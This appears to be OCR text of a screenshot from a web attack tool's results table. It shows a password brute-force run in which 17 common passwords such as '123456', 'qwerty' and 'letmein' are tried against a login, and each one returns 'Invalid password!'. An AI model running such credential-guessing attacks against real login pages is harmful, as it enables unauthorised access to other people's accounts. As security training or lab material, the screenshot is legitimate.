 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length #FF0000"> Comment
0 200 1661 Invalid password!
1 123456 200 1661 Invalid password!
2 password 200 1661 Invalid password!
3 12345678 200 1661 Invalid password!
4 qwerty 200 1661 Invalid password!
5 123456789 200 1661 Invalid password!
6 12345 200 1661 Invalid password!
7 1234 200 1661 Invalid password!
8 111111 200 1661 Invalid password!
9 1234567 200 1661 Invalid password!
10 dragon 200 1661 Invalid password!
11 123123 200 1661 Invalid password!
12 baseball 200 1661 Invalid password!
13 abc123 200 1661 Invalid password!
14 football 200 1661 Invalid password!
15 monkey 200 1661 Invalid password!
16 letmein 200 1661 Invalid password!